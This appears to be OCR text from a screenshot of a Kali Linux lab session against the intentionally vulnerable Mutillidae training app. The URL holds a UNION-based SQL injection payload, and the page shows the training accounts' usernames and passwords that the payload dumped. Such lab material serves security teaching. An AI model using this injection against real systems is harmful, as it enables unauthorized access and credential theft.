 Mozilla Firefox
10.0.2.7/mutillidae/index
10.0.2.7/mutillidae/index.php?page=user-info.php&username=timcore' union select 1,username,password,is_admin,5 from accounts%23password=asdfs
Most Visited Getting Started Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFu
Tube
Mutillidae
Channel
Developed by Adrian
"Irongeek" Crenshaw
and Jeremy Druin
Username=timcore
Password=123
Signature=ttt
Username=admin
Password=adminpass
Signature=TRUE
Username=adrian
Password=somepassword
Signature=TRUE
Username=john
Password=monkey
Signature=FALSE
Username=jeremy
Password=password
Signature=FALSE
Username=bryce
Password=password
Signature=FALSE
Username=samurai
Password=samurai
Signature=FALSE
Username=jim
Password=password
Signature=FALSE
Username=bobby
Password=password
Signature=FALSE
Username=simba